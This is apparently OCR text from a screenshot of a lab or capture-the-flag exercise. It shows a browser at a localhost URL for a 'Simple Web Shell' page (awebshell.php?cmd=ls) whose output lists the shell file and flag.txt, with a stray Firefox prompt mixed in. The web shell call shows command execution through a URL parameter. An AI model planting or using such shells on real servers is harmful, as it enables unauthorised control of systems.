 Web Shell
http://127.0.0.1:8080/files/awebshell.php?cmd=ls
t looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? A
Simple Web Shell
Enter command Run
Output:
awebshell.php
flag.txt